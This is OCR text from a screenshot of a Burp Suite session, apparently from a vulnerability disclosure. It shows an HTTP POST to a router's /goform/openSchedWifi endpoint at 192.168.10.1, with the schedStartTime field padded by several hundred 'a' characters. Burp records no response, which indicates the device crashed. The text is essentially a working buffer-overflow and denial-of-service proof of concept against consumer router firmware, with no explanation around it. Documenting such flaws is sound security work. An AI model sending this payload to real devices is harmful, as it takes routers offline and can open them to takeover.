 Edited request
Pretty Raw Hex \n
1 POST /goform/openSchedWifi HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: password=002a77b3f3cdec7e900d0be9a911fb6buigtgb
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 435
12
13 schedStartTime=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search...
Inspector
Selection 969
Selected text
POST /goform/openSchedWifiHTTP/1.1 \r
\n
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
192.168.10.1/goform/openSchedWifi
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
No response received from remote server.